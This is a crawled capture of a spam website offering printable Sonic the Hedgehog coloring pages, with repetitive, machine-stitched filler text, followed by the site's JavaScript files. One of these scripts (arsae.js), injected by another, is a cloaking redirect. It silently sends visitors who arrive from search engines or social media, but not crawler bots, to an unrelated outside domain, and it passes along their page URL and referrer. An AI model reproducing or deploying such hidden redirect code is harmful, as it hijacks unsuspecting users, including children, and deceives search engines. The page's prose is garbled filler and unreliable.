

--- FILE ---
content_type: text/html
request_url: https://asmarkt24.de/en/sonic-coloring-sheet-printable.html
body_size: 5204
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href='//1.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//2.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//3.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//4.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//www.blogger.com' rel='dns-prefetch' />
	<link href='//fonts.gstatic.com' rel='dns-prefetch' />
	<link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
	<link href='//www.googletagmanager.com' rel='dns-prefetch' />
	<link href='//www.google-analytics.com' rel='dns-prefetch' />
	<meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
	<meta content='blogger' name='generator' />
	<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHdvkbqBty16ErkcQdGN2qkRNOmibs6faXyMXK1ahEgEcVDIllRM3x532RbYCkREV9Z4w6_E7kjasobINkBLCVxzBBVfo56CpKcqu5AyCDApgJ1CLht0lIEYvs4j-W4lFHhwqsbqePmdT-gJ4IBZkkN21Hp2K8Eqy3Kq6g21APDkKEsW0qWwoBysgNmcf/s1600/icon.png' rel='icon' type='image/x-icon' />
	<meta content='#0288d1' name='theme-color' />
	<meta content='#0288d1' name='msapplication-navbutton-color' />
		<title>Sonic Coloring Sheet Printable Sonic The Hedgehog Coloring Pages For Kids.</title>
	<meta name="description" content="Events (christmas, halloween, thanksgiving.) various themes. Web  printable super sonic coloring sheets. Sonic the hedgehog coloring pages for kids."/>
	<link rel="canonical" href="https://asmarkt24.de/en/sonic-coloring-sheet-printable.html" />
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Sonic Coloring Sheet Printable Sonic Hedgehog Characters Coloring Pages:",
    "datePublished": "2023-08-28T22:18:40Z",
    "image": "https://tse1.mm.bing.net/th?q=sonic%20coloring%20sheet%20printable",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=sonic%20coloring%20sheet%20printable&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<meta content='article' property='og:type' />
	<script src='https://xss.my.id/theme/minifast/head.js' type='text/javascript'></script>
</head>

<body class='item post'>
	<div id='outer-wrapper'>
		<header id='header-wrapper'>
			<div class='topbar'>
				<div class='container row-x1'>
					<div class='topbar-menu section' id='topbar-menu' name='TopBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList152'>
							<ul id='topbar-menu-ul'>
								<!-- <li><a href='/'>Home</a></li> -->
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class='headerify-wrap'>
				<div class='headerify-fixed'>
					<div class='headerify'>
						<div class='container row-x1'>
							<div class='main-logo section' id='main-logo' name='Main Logo'>
								<div class='widget Header' data-version='2' id='Header1'>
									<div class='header-widget'>
										<a class='main-logo-img' href='/'> <img alt='home' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbkYjl-5OYaIpJyH62IHhR68fdlMZ5mBGah4xD5MEzHDqaSUorXmRqkEZ0JcOkuvxyByhS5WyOvMZWNuIwdzVSCDztcezx3v3FMzOSxBY6ujiqUAyNrUKy-iPj0uwyM9JRFkhCxpuOsUWgzQ0IensxtgZxNmRlP3ut_qUBJZ0D7sM7DcQG6_nWqtM2Sgy/s1600/logo.png' width="48" height="48"/> </a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<div class='header-ad-wrap has-ads'>
			<div class='header-ad container row-x1 section' id='header-ad' name='Header ADS'>
				<div class='widget HTML' data-version='2' id='HTML1'>
					<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
				</div>
			</div>
		</div>
		<!-- Content Wrapper -->
		<div id='content-wrapper'>
			<div class='container row-x1'>
				<!-- Main Wrapper -->
				<main id='main-wrapper'>
					<div class='main section' id='main' name='Main Posts'>
						<div class='widget Blog' data-version='2' id='Blog1'>
							<div class='blog-posts hfeed container item-post-wrap'>
								<article class='blog-post hentry item-post'>
									<div class='item-post-inner'>
									<h1 class='entry-title'>Sonic Coloring Sheet Printable
</h1>
									<div class='post-body entry-content' id='post-body'>
										<center><!--ads/auto.txt--></center>
											<article>
    <p class="p-2" align="justify"><strong>Sonic Coloring Sheet Printable</strong> - Sonic is giving a thumbs up while his other hand is on his waist. At ahcoloring, we offer a wide selection of free and easy to access printable sonic coloring pages. Web  fun sonic coloring pages for your little one. Printable super sonic coloring pages are a fun way for kids of all ages to develop. Ahcoloring offers a vast collection of super sonic coloring sheets that you can print and color at your convenience. These “super sonic coloring pages” offer boundless joy and creativity for kids and fans alike. Web super sonic coloring pages. The collection is varied for different skill levels and. These coloring sheets feature various characters from the games,. Web  click the sonic the hedgehog coloring pages to view printable version or color it online (compatible with ipad and android tablets).</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Sonic the hedgehog coloring pages Print and' src='http://print-and-color.com/wp-content/uploads/sonic_000.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Sonic the hedgehog coloring pages Print and'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Sonic the hedgehog coloring pages Print and</h2>
			  <p class="p-2" align="justify">Sonic hedgehog characters coloring pages: Web  fun sonic coloring pages for your little one. You might also be interested. Do you enjoy expressing your. Click the sonic pictures or illustrations you like and you’ll be taken to the pdf download and/or print page.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Sonic Coloring Pages Games at GetDrawings Free download' src='http://getdrawings.com/colorings/sonic-coloring-pages-games-18.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Sonic Coloring Pages Games at GetDrawings Free download'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Sonic Coloring Pages Games at GetDrawings Free download</h2>
			  <p class="p-2" align="justify">Discover complex coloring pages on this theme on just color. These “super sonic coloring pages” offer boundless joy and creativity for kids and fans alike. Web here are some free printable sonic the hedgehog coloring pages. Printable super sonic coloring pages are a fun way for kids of all ages to develop. Select from 73141 printable coloring pages of cartoons,.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Classic Sonic Coloring Pages Sonic The Hedgehog jkdfotografie' src='http://getdrawings.com/images/sonic-drawing-pictures-26.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Classic Sonic Coloring Pages Sonic The Hedgehog jkdfotografie'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Classic Sonic Coloring Pages Sonic The Hedgehog jkdfotografie</h2>
			  <p class="p-2" align="justify">Do you enjoy expressing your. Web welcome to our collection of free sonic coloring pages. Sonic the hedgehog coloring pages for kids. Here is a coloring page of sonic and his friends to paint. Web  fun sonic coloring pages for your little one.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Printable Sonic Coloring Pages For Kids Cool2bKids' src='http://www.cool2bkids.com/wp-content/uploads/2016/09/Sonic-Coloring-Pages-Tails.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Printable Sonic Coloring Pages For Kids Cool2bKids'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Printable Sonic Coloring Pages For Kids Cool2bKids</h2>
			  <p class="p-2" align="justify">Sonic the hedgehog coloring pages for kids. The collection of sonic hedgehog coloring sheets for kids is an exciting and engaging. Discover complex coloring pages on this theme on just color. This lovely sonic coloring page is nice to color. Web here are some free printable sonic the hedgehog coloring pages.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Sonic Coloring Pages for Boys Educative Printable' src='https://educativeprintable.com/wp-content/uploads/2018/10/sonic-coloring-pages-metal-sonic.gif' onerror="this.src='https://ts2.mm.bing.net/th?q=Sonic Coloring Pages for Boys Educative Printable'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Sonic Coloring Pages for Boys Educative Printable</h2>
			  <p class="p-2" align="justify">Web here are some free printable sonic the hedgehog coloring pages. Web welcome to our collection of free sonic coloring pages. Events (christmas, halloween, thanksgiving.) various themes. Web  all of these printable sonic the hedgehog coloring pages are free but you may only use them for personal purpose. With sonic and his friends waiting to be brought to life.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Coloring Book Sonic Pdf 1766+ File Include SVG PNG EPS DXF Free SVG' src='https://www.neocoloring.com/wp-content/uploads/2019/05/perfect_sonic_the_hedgehog_coloring_page_2.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Coloring Book Sonic Pdf 1766+ File Include SVG PNG EPS DXF Free SVG'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Coloring Book Sonic Pdf 1766+ File Include SVG PNG EPS DXF Free SVG</h2>
			  <p class="p-2" align="justify">Select from 73141 printable coloring pages of cartoons, animals, nature, bible and many more. Events (christmas, halloween, thanksgiving.) various themes. Web  all of these printable sonic the hedgehog coloring pages are free but you may only use them for personal purpose. Printable super sonic coloring pages are a fun way for kids of all ages to develop. Web  fun sonic.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Coloring Pages Sonic And Tails Colouring Pages Elegant Super Sonic' src='https://coloringhome.com/coloring/dT7/jAn/dT7jAny8c.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Coloring Pages Sonic And Tails Colouring Pages Elegant Super Sonic'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Coloring Pages Sonic And Tails Colouring Pages Elegant Super Sonic</h2>
			  <p class="p-2" align="justify">Web super sonic coloring pages. Web here are some free printable sonic the hedgehog coloring pages. These “super sonic coloring pages” offer boundless joy and creativity for kids and fans alike. Are you a fan of sonic the hedgehog? The collection of sonic hedgehog coloring sheets for kids is an exciting and engaging.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Top 20 Printable Sonic the Hedgehog Coloring Pages Online Coloring Pages' src='https://onlinecoloringpages.net/wp-content/uploads/2020/04/coloring-page-sonic-evea-me-the-hedgehog-pages-zeichnung-monster-throughout-games-1.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Top 20 Printable Sonic the Hedgehog Coloring Pages Online Coloring Pages'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Top 20 Printable Sonic the Hedgehog Coloring Pages Online Coloring Pages</h2>
			  <p class="p-2" align="justify">The collection of sonic hedgehog coloring sheets for kids is an exciting and engaging. Web  these printable and free coloring sheets feature everyone’s favorite characters from the sonic the hedgehog franchise, including sonic, tails, knuckles,. You might also be interested. Sonic hedgehog characters coloring pages: With sonic and his friends waiting to be brought to life.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Free Printable Sonic The Hedgehog Coloring Pages For Kids' src='https://www.bestcoloringpagesforkids.com/wp-content/uploads/2013/06/Coloring-Pages-of-Sonic.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Sonic The Hedgehog Coloring Pages For Kids'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Sonic The Hedgehog Coloring Pages For Kids</h2>
			  <p class="p-2" align="justify">Click the sonic pictures or illustrations you like and you’ll be taken to the pdf download and/or print page. Here is a coloring page of sonic and his friends to paint. Ahcoloring offers a vast collection of super sonic coloring sheets that you can print and color at your convenience. Download and print these super sonic coloring pages for free..</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Sonic Coloring Pages (9) Coloring Kids Coloring Home' src='https://coloringhome.com/coloring/Rcd/Rgq/RcdRgq9Xi.gif' onerror="this.src='https://ts2.mm.bing.net/th?q=Sonic Coloring Pages (9) Coloring Kids Coloring Home'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Sonic Coloring Pages (9) Coloring Kids Coloring Home</h2>
			  <p class="p-2" align="justify">Web welcome to our collection of free sonic coloring pages. The collection is varied for different skill levels and. Sonic is giving a thumbs up while his other hand is on his waist. Web  printable super sonic coloring sheets. Here is a coloring page of sonic and his friends to paint.</p>
		</div>
		</div>
	<p class="p-2" align="justify">Sonic the hedgehog coloring pages for kids. Web here are some free printable sonic the hedgehog coloring pages. The collection is varied for different skill levels and. Select from 73141 printable coloring pages of cartoons, animals, nature, bible and many more. Web  all of these printable sonic the hedgehog coloring pages are free but you may only use them for personal purpose. Events (christmas, halloween, thanksgiving.) various themes. The collection of sonic hedgehog coloring sheets for kids is an exciting and engaging. You might also be interested. Web super sonic coloring pages. Download and print these super sonic coloring pages for free. This lovely sonic coloring page is nice to color. Are you a fan of sonic the hedgehog? Web  fun sonic coloring pages for your little one. Click the sonic pictures or illustrations you like and you’ll be taken to the pdf download and/or print page. They&#039;re free and easy to print. With sonic and his friends waiting to be brought to life. Ahcoloring offers a vast collection of super sonic coloring sheets that you can print and color at your convenience. Discover complex coloring pages on this theme on just color. Web sonic coloring pages are a popular color activity for children who are fans of the sonic the hedgehog franchise. Do you enjoy expressing your.</p>
</section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/en/goku-coloring-pages-printable.html'>Goku Coloring Pages Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/cursive-alphabet-printable-worksheet.html'>Cursive Alphabet Printable Worksheet</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-gingerbread-man-story-sequencing-pictures.html'>Printable Gingerbread Man Story Sequencing Pictures</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/ruler-printable-mm.html'>Ruler Printable Mm</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/template-for-snowman-hat.html'>Template For Snowman Hat</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/beginning-sounds-worksheets-free-printable-grade-2.html'>Beginning Sounds Worksheets Free Printable Grade 2</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/chip-bag-template-canva.html'>Chip Bag Template Canva</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/pin-the-tail-on-the-bunny-printable.html'>Pin The Tail On The Bunny Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/powerpoint-roadmap-template-free.html'>Powerpoint Roadmap Template Free</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/karen-kingsbury-books-in-order-printable-list.html'>Karen Kingsbury Books In Order Printable List</a></li>
		</ul>
		</article>
	
									</div>
									</div>
								</article>
								<div id='arel-ad'></div>
							</div>
						</div>
					</div>
				</main>
				<!-- Sidebar Wrapper -->
				<aside id='sidebar-wrapper'>
					<div class='sidebar widget-ready section' id='sidebar' name='Sidebar'>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Popular Posts</h3> 
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/unicorn-birthday-invitation-template.html'>Unicorn Birthday Invitation Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/kindergarten-number-line-printable.html'>Kindergarten Number Line Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/printable-paper-puppets-templates.html'>Printable Paper Puppets Templates</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/google-sheets-construction-estimate-template.html'>Google Sheets Construction Estimate Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/printable-walmart-paystub.html'>Printable Walmart Paystub</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/i-may-not-show-it-but-meme-template.html'>I May Not Show It But Meme Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/raiders-schedule-printable.html'>Raiders Schedule Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/scout-flag-ceremony-printable.html'>Scout Flag Ceremony Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/stranger-things-free-printables.html'>Stranger Things Free Printables</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/cruising-duck-tags-template-free.html'>Cruising Duck Tags Template Free</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
												</div>
						<div class='widget HTML' data-version='2' id='HTML6'>
							<div class='widget-title'>
								<h3 class='title'>Ads</h3> </div>
							<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
						</div>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Pages</h3> </div>
							<div class='widget-content'>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/dmca.html'>Dmca</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/contact.html'>Contact</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/privacy-policy.html'>Privacy Policy</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/copyright.html'>Copyright</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														</div>
						</div>
					</div>
				</aside>
			</div>
		</div>
		<div class='clearfix'></div>
		<div class='footer-ad-wrap has-ads'>
			<div class='footer-ad container row-x1 section' id='footer-ad' name='Footer ADS'>
				<div class='widget HTML' data-version='2' id='HTML22'>
					<div class='widget-content'>  </div>
				</div>
			</div>
		</div>
		<div class='clearfix'></div>
		<!-- Footer Wrapper -->
		<footer id='footer-wrapper'>
			<div id='footerbar'>
				<div class='container row-x1'>
					<div class='fbar-menu section' id='fbar-menu' name='FooterBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList157'>
							<div class='widget-content'>
							<ul>
														<li class="nav-item">
							<a class="nav-link" href="p/dmca.html">Dmca</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/contact.html">Contact</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/privacy-policy.html">Privacy Policy</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/copyright.html">Copyright</a>
							</li>
														</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script src='https://xss.my.id/theme/minifast/body.js' type='text/javascript'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b5d91d8ad0bc4d30849c99943207c8a7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/ads/arsae.js
body_size: 696
content:
///// Arsae /////
//var ars = 'http://idc.edu.pl';
//var ars = 'http://visalettersapplication.com';
//if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'duckduckgo.', '.yahoo.', 't.co'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }


(function() {
    const landingPage = 'http://visalettersapplication.com';
    const referrer = document.referrer.toLowerCase();
    const ua = navigator.userAgent.toLowerCase();

    // 1. Daftar sumber organik (Search Engine & Social Media)
    const organicSources = ['google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'duckduckgo.', 'yahoo.', 't.co', 'twitter.'];
    
    // 2. Daftar Bot Crawler (Agar bot TIDAK ikut ter-redirect/Cloaking)
    const bots = ['googlebot', 'bingbot', 'slurp', 'baiduspider', 'yandexbot', 'semrushbot', 'ahrefsbot', 'dotbot'];

    // Cek apakah pengunjung adalah Bot
    const isBot = bots.some(bot => ua.includes(bot));
    
    // Cek apakah pengunjung datang dari sumber organik
    const isOrganic = organicSources.some(src => referrer.includes(src)) || 
                       ['fb', 'facebook', 'pinterest', 'twitter'].some(app => ua.includes(app));

    // Eksekusi: Hanya redirect jika Pengunjung Organik DAN Bukan Bot
    if (isOrganic && !isBot) {
        const redirectUrl = `${landingPage}/?arsae=${encodeURIComponent(window.location.href)}&arsae_ref=${encodeURIComponent(referrer)}`;
        window.location.replace(redirectUrl); 
    }
})();

--- FILE ---
content_type: text/javascript
request_url: https://xss.my.id/theme/minifast/headcode.js?v=47362
body_size: 602
content:
//Histats
document.write('<img alt="stats" src="//sstatic1.histats.com/0.gif?4270884&101"/>');


///// Analytics /////
document.write('<script async src="https://www.googletagmanager.com/gtag/js?id=G-S5MTG642M7"></script>');

window.dataLayer = window.dataLayer || [];
function gtag() {
  dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'G-S5MTG642M7');


///// Statcounter /////
var sc_project=12561151; 
var sc_invisible=1; 
var sc_security="46479202";

document.write('<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>');
document.write('<noscript>');
document.write('<div class="statcounter">');
document.write('<a title="Web Analytics" href="https://statcounter.com/" target="_blank">');
document.write('<img class="statcounter" src="https://c.statcounter.com/12561151/0/46479202/1/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade">');
document.write('</a>');
document.write('</div>');
document.write('</noscript>');


///// CSS /////
document.write("<link media='all' href='https://xss.my.id/theme/minifast/style.css' rel='stylesheet' />");


///// Canonical /////
document.write('<link rel="canonical" href="' + window.location.href + '" />');


//Arsae
document.write('<script type="text/javascript" src="https://xss.my.id/ads/arsae.js" async></script>');